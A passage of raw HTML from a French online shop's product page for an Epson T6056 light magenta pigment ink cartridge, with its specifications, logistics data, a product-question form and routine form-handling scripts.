mm&quot;,&quot;id_feature&quot;:&quot;35&quot;,&quot;position&quot;:&quot;133&quot;},{&quot;name&quot;:&quot;Hauteur&quot;,&quot;value&quot;:&quot;28 mm&quot;,&quot;id_feature&quot;:&quot;36&quot;,&quot;position&quot;:&quot;135&quot;},{&quot;name&quot;:&quot;Largeur du colis&quot;,&quot;value&quot;:&quot;25 mm&quot;,&quot;id_feature&quot;:&quot;17&quot;,&quot;position&quot;:&quot;179&quot;},{&quot;name&quot;:&quot;Profondeur du colis&quot;,&quot;value&quot;:&quot;170 mm&quot;,&quot;id_feature&quot;:&quot;18&quot;,&quot;position&quot;:&quot;181&quot;},{&quot;name&quot;:&quot;Hauteur du colis&quot;,&quot;value&quot;:&quot;110 mm&quot;,&quot;id_feature&quot;:&quot;19&quot;,&quot;position&quot;:&quot;182&quot;},{&quot;name&quot;:&quot;Poids du paquet&quot;,&quot;value&quot;:&quot;0.24 g&quot;,&quot;id_feature&quot;:&quot;20&quot;,&quot;position&quot;:&quot;183&quot;},{&quot;name&quot;:&quot;Donn\u00e9es logistiques&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;21&quot;,&quot;position&quot;:&quot;234&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 par palette&quot;,&quot;value&quot;:&quot;1440 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;position&quot;:&quot;239&quot;},{&quot;name&quot;:&quot;Code OEM&quot;,&quot;value&quot;:&quot;C13T605600&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;510&quot;},{&quot;name&quot;:&quot;Largeur de palette&quot;,&quot;value&quot;:&quot;80 cm&quot;,&quot;id_feature&quot;:&quot;22&quot;,&quot;position&quot;:&quot;514&quot;},{&quot;name&quot;:&quot;Longueur de palette&quot;,&quot;value&quot;:&quot;120 cm&quot;,&quot;id_feature&quot;:&quot;23&quot;,&quot;position&quot;:&quot;515&quot;},{&quot;name&quot;:&quot;Hauteur de palette&quot;,&quot;value&quot;:&quot;130.5 cm&quot;,&quot;id_feature&quot;:&quot;24&quot;,&quot;position&quot;:&quot;516&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 par couche&quot;,&quot;value&quot;:&quot;240 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;120&quot;,&quot;position&quot;:&quot;518&quot;},{&quot;name&quot;:&quot;Longueur de la palette (RU)&quot;,&quot;value&quot;:&quot;120 cm&quot;,&quot;id_feature&quot;:&quot;117&quot;,&quot;position&quot;:&quot;624&quot;},{&quot;name&quot;:&quot;Largeur de la palette (RU)&quot;,&quot;value&quot;:&quot;100 cm&quot;,&quot;id_feature&quot;:&quot;116&quot;,&quot;position&quot;:&quot;625&quot;},{&quot;name&quot;:&quot;Hauteur de la palette (RU)&quot;,&quot;value&quot;:&quot;130.5 cm&quot;,&quot;id_feature&quot;:&quot;118&quot;,&quot;position&quot;:&quot;626&quot;},{&quot;name&quot;:&quot;Largeur du carton principal&quot;,&quot;value&quot;:&quot;35.4 cm&quot;,&quot;id_feature&quot;:&quot;28&quot;,&quot;position&quot;:&quot;770&quot;},{&quot;name&quot;:&quot;Longueur du carton principal&quot;,&quot;value&quot;:&quot;55.4 cm&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;position&quot;:&quot;771&quot;},{&quot;name&quot;:&quot;Hauteur du carton principal&quot;,&quot;value&quot;:&quot;18.5 cm&quot;,&quot;id_feature&quot;:&quot;30&quot;,&quot;position&quot;:&quot;772&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 par carton principal&quot;,&quot;value&quot;:&quot;60 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;122&quot;,&quot;position&quot;:&quot;773&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 par palette (RU)&quot;,&quot;value&quot;:&quot;1800 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;119&quot;,&quot;position&quot;:&quot;775&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 par niveau de palette (RU)&quot;,&quot;value&quot;:&quot;300 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;121&quot;,&quot;position&quot;:&quot;776&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2755-small_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2755-cart_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2755-home_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2755-medium_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2755-large_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2755-small_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2755-home_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2755-large_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Epson Encre Pigment Vivid Magenta Clair SP 4880 (110ml)&quot;,&quot;id_image&quot;:&quot;2755&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2756-small_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2756-cart_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2756-home_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2756-medium_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2756-large_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2756-small_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2756-home_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2756-large_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2756&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2755-small_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2755-cart_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2755-home_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2755-medium_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2755-large_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2755-small_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2755-home_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2755-large_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Epson Encre Pigment Vivid Magenta Clair SP 4880 (110ml)&quot;,&quot;id_image&quot;:&quot;2755&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:74.55,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;EN R\u00c9APPROVISIONNEMENT&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}"
  >
  
          <div class="product-manufacturer">
                  <a href="https://shop-printer.fr/brand/4-epson">
            <img src="https://shop-printer.fr/img/m/4.jpg" class="img img-thumbnail manufacturer-logo" alt="Epson">
          </a>
              </div>
          

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
              <section class="product-features">
                <dl class="data-sheet card-columns">
          
          <div class="card"> 
                                                                            <dt class="name product_feature_title">Caractéristiques</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type</dt>
                        <dd class="value p">Original</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type d&#039;encre</dt>
                        <dd class="value p">Encre à pigments</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleurs d&#039;impression</dt>
                        <dd class="value p">Magenta vif clair</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Compatibilité de marque</dt>
                        <dd class="value p">Epson</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Compatibilité</dt>
                        <dd class="value p">Stylus Pro 4880/4800</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité</dt>
                        <dd class="value p">1 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Technologie d&#039;impression</dt>
                        <dd class="value p">Impression à jet d'encre</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité de cartouches d&#039;encre de couleur</dt>
                        <dd class="value p">1</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Volume d&#039;encre de couleur</dt>
                        <dd class="value p">110 ml</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Code OEM</dt>
                        <dd class="value p">C13T605600</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Pays d&#039;origine</dt>
                        <dd class="value p">Chine</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Poids et dimensions</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Largeur</dt>
                        <dd class="value p">170 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Profondeur</dt>
                        <dd class="value p">109 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Hauteur</dt>
                        <dd class="value p">28 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Poids</dt>
                        <dd class="value p">247 g</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Largeur du colis</dt>
                        <dd class="value p">25 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Profondeur du colis</dt>
                        <dd class="value p">170 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Hauteur du colis</dt>
                        <dd class="value p">110 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Poids du paquet</dt>
                        <dd class="value p">0.24 g</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Données logistiques</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Largeur de palette</dt>
                        <dd class="value p">80 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Longueur de palette</dt>
                        <dd class="value p">120 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Hauteur de palette</dt>
                        <dd class="value p">130.5 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité par palette</dt>
                        <dd class="value p">1440 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Largeur du carton principal</dt>
                        <dd class="value p">35.4 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Longueur du carton principal</dt>
                        <dd class="value p">55.4 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Hauteur du carton principal</dt>
                        <dd class="value p">18.5 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité par carton principal</dt>
                        <dd class="value p">60 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Largeur de la palette (RU)</dt>
                        <dd class="value p">100 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Longueur de la palette (RU)</dt>
                        <dd class="value p">120 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Hauteur de la palette (RU)</dt>
                        <dd class="value p">130.5 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité par palette (RU)</dt>
                        <dd class="value p">1800 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité par couche</dt>
                        <dd class="value p">240 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité par niveau de palette (RU)</dt>
                        <dd class="value p">300 pièce(s)</dd>
                    </div>
                                      </div>         </dl>
      </section>
      

    
      

  
      
</div>
            
          </div>
        </div>

        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-4" role="button" aria-expanded="false" aria-controls="item-product-info__body-4">
              <h3 class="item-product-info__header-title h5 cli-title-questions-answers">Questions et réponses
                                          <span class="count-questions-tab"></span>
              </h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-4">
              <div class="mb-1">
                <p>Vous avez une question ? Nos experts sont là pour vous aider !</p>
              </div>
              <div class="row">
                <div class="col-12 cli-questions-answers">
                    <h3 class="page-product-heading" id="#idTab999">
	Question <span id="count-questions-tab">(0)</span>
</h3>


<div id="idTab999" class="">

	<p class="align_center">Pas de questions pour le moment.</p>



<div class="clr"></div>
<br/>
<div class="text-align-center-custom">
    <a class="btn btn-tertiary" href="javascript:void(0)" onclick="show_form_question(1)" id="button-bottom-add-question"
	><b class="padding16-question">Poser une question</b></a>
</div>

<div id="succes-question">
Votre question a été envoyée avec succès notre équipe. Merci pour la question!
</div>



<div id="question-form" class="">
    <div id="add-question-form" class="row">
        <div class="col-12 col-md-3"></div>
        <div class="col-12 col-md-6">
            <div class="title-rev" id="idTab666-my">
                <h3 class="h4">Poser une question</h3>
                <div class="clear"></div>
            </div>

            <form class="product-qa-form" action="#footer" method="post" onsubmit="return false;">
                <a href="javascript:void(0)" class="product-qa-form-close" onclick="show_form_question(0)" title="cacher l'">
                                        <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </a>
                <div id="body-add-prodquestions-form">

                                        <div class="form-group">
                        <input class="input-custom form-control" type="text" name="name-question" id="name-question" placeholder="Nom" onkeyup="check_inpNameQuestions();" onblur="check_inpNameQuestions();" value=""/>
                        <div class="errorTxtAdd" id="error_name-question"></div>
                    </div>

                                        <div class="form-group">
                        <input type="text" class="input-custom form-control" name="email-question" id="email-question" placeholder="Email" onkeyup="check_inpEmailQuestions();" onblur="check_inpEmailQuestions();" value=""/>
                        <div class="errorTxtAdd" id="error_email-question"></div>
                    </div>


                    

                                        <div class="form-group">
                        <textarea id="text-question" class="textarea-custom form-control" name="text-question" placeholder="Question" onkeyup="check_inpMsgQuestions();" onblur="check_inpMsgQuestions();" cols="42" rows="7"></textarea>
                        <div class="errorTxtAdd" id="error_text-question"></div>
                    </div>

                                            <div class="gdpr_consent gdpr_module_192">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_192" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_192">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="color:#333333;font-family:'-apple-system', 'system-ui', 'system-ui', 'Segoe UI', Roboto, 'Oxygen-Sans', Ubuntu, Cantarell, 'Helvetica Neue', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', sans-serif;font-size:13px;white-space:pre-wrap;background-color:#ffffff;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="color:#000000;font-family:Verdana, Arial, Helvetica, sans-serif;font-size:11px;white-space:normal;background-color:#fafbfc;">J'accepte que mes données soient utilisées pour traiter ma question.</span><br /></span></span></span>
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "9c56aa62494df78900caf570f6b44ec46f4ecddf";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "192";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                    
                                    </div>
                <div id="footer-add-prodquestions-form-prodquestions">
                    <input type="submit" value="Poser une question" onclick="add_question()" class="btn btn-secondary add-button-custom" />
                </div>
            </form>
        </div>
        <div class="col-12 col-md-3"></div>
    </div>
</div>

</div>


<script type="text/javascript"><!--
//<![CDATA[

    // gdpr
    setTimeout(function() {
        $('#footer-add-prodquestions-form-prodquestions').find('input[type="submit"]').removeAttr('disabled');
    }, 1000);
    // gdpr

function check_inpNameQuestions()
    {

        var name_review = trim(document.getElementById('name-question').value);

        if (name_review.length == 0)
        {
            field_state_change_prodquestions('name-question','failed', 'Please, enter the Name.');
            return false;
        }
        field_state_change_prodquestions('name-question','success', '');
        return true;
    }


    function check_inpEmailQuestions()
    {

        var email_review = trim(document.getElementById('email-question').value);

        if (email_review.length == 0)
        {
            field_state_change_prodquestions('email-question','failed', 'Please, enter the Email.');
            return false;
        }
        field_state_change_prodquestions('email-question','success', '');
        return true;
    }

    function check_inpMsgQuestions()
    {

        var subject_review = trim(document.getElementById('text-question').value);

        if (subject_review.length == 0)
        {
            field_state_change_prodquestions('text-question','failed', 'Please, enter the Question.');
            return false;
        }
        field_state_change_prodquestions('text-question','success', '');
        return true;
    }


    



function add_question(){



	var _name_question = $('#name-question').val();
	var _email_question = $('#email-question').val();
	var _text_question = $('#text-question').val();
    
	

	var is_name_questions = check_inpNameQuestions();
    var is_email_questions = check_inpEmailQuestions();
    var is_msg_questions =check_inpMsgQuestions();
    

    // gdpr
    var is_gdpr_prodquestions = field_gdpr_change();

    if(is_name_questions && is_email_questions && is_msg_questions

        && is_gdpr_prodquestions //gdpr

        ){
		
	$('#add-question-form').css('opacity',0.5);
	$.post( 'https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
			{action:'addquestion',
			 name:_name_question,
			 email:_email_question,
             			 text_question:_text_question,
			 			 id_product:1219657
		 	 }, 
	function (data) {
		$('#add-question-form').css('opacity',1);
		
		if (data.status == 'success') {

			
			show_form_question(0);

			$('#name-question').val('');
			$('#email-question').val('');
			$('#text-question').val('');
			$('#inpCaptchaReviewQuestion').val('');
            $('#phone-question').val('');
			
			$('#succes-question').show();



						
					
		} else {
			$('#add-question-form').css('opacity',1);
			var error_type = data.params.error_type;
			
			if(error_type == 2){
                field_state_change_prodquestions('email-question','failed', 'Please enter a valid email address. For example johndoe@domain.com.');
                return false;

			}
            if(error_type == 8){
                field_state_change_prodquestions('email-question','failed', 'Customer with this email already exists in the database.');
                return false;

            }

                    
			else {
				alert(data.message);
			}

							
		}
	}, 'json');

	}
}


    function field_gdpr_change(){
        // gdpr
        var gdpr_prodquestions = $('#psgdpr_consent_checkbox_192');

        var is_gdpr_prodquestions = 1;

        if(gdpr_prodquestions.length>0){

            if(gdpr_prodquestions.prop('checked') == true) {
                $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
            } else {
                $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
                is_gdpr_prodquestions = 0;
            }

            $('#psgdpr_consent_checkbox_192').on('click', function(){
                if(gdpr_prodquestions.prop('checked') == true) {
                    $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
                } else {
                    $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
                }
            });

        }

        //gdpr

        return is_gdpr_prodquestions;
    }


    function field_state_change_prodquestions(field, state, err_text)
    {

        // gdpr
        field_gdpr_change();
        //gdpr

        var field_label = $('label[for="'+field+'"]');
        var field_div_error = $('#'+field);

        if (state == 'success')
        {
            field_label.removeClass('error-label');
            field_div_error.removeClass('error-current-input');
        }
        else
        {
            field_label.addClass('error-label');
            field_div_error.addClass('error-current-input');
        }
        document.getElementById('error_'+field).innerHTML = err_text;

    }


function trim(str) {
	   str = str.replace(/(^ *)|( *$)/,"");
	   return str;
	   }

function go_page_question( page,id_product ){

	$('#questions-list').css('opacity',0.5);
	$('#questions-paging').css('opacity',0.5);
	
	
	$.post('https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
				{action:'pagenavsite',
				 page:page,
				 id_product:id_product
				 }, 
	function (data) {
		if (data.status == 'success') {

			
			$('#questions-list').css('opacity',1);
			$('#questions-paging').css('opacity',1);
			
			$('#questions-list').html('');
			var content = $('#questions-list').prepend(data.params.content);
	    	$(content).hide();
	    	$(content).fadeIn('slow');

	    	$('#questions-paging').html('');
			var paging = $('#questions-paging').prepend(data.params.paging);
	    	$(paging).hide();
	    	$(paging).fadeIn('slow');
	    	
							
		} else {
			alert(data.message);
		}
	}, 'json');
}
// ]]>
--></script>

                                    </div>
              </div>
          </div>
        </div>
      </div>

                  <div class="test-image-daniel"></div>
        
      
        <div class="modal fade js-product-images-modal" id="product-modal">
   <button
        type="button"
        class="close"
        data-dismiss="modal"
    >
        <div class="anim-icon-close-container">
            <div class="icon-close-part leftright"></div>
            <div class="icon-close-part rightleft"></div>
        </div>
  </button>
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://shop-printer.fr/2755-large_default/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg" alt="Epson Encre Pigment Vivid Magenta Clair SP 4880 (110ml)" title="Epson Encre Pigment Vivid Magenta Clair SP 4880 (110ml)" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>Epson Encre Pigment Vivid Magenta Clair SP 4880 (110ml), Original, Encre à pigments, Magenta vif clair, Epson, Stylus Pro 4880/4800, 1 pièce(s)</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/2755-large_default/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/2755-home_default/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg" alt="Epson Encre Pigment Vivid Magenta Clair SP 4880 (110ml)" title="Epson Encre Pigment Vivid Magenta Clair SP 4880 (110ml)" width="300" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/2756-large_default/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/2756-home_default/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg" alt="" title="" width="300" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
      

      
        <footer class="page-footer">
          
            <!-- Footer content -->
          
        </footer>
      
  </section>


    
  </div>


          
                
                </section>

      <footer id="footer">
        
          

<div class="section section-newsletter" id="section-newsletter">
  <div class="container">
    <div class="row before">
        
            <div class="email_subscription block_newsletter col-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
        <div class="col-12 col-lg-5 text-center text-lg-left">
      <div class="newsletter-text">
        <h2>S'inscrire à la newsletter</h2>
        <p>Inscrivez-vous pour recevoir les dernières nouveautés et nos offres.</p>
      </div>
    </div>
    <div class="col-12 col-lg-6 text-center text-lg-left">
      <form action="https://shop-printer.fr/consommables-pour-imprimantes/1219657-cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur-0001034386467.html#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="form-group position-relative">
          <input type="text" name="email" value="" placeholder="Votre adresse e-mail" class="form-control form-control-newsletter"/>
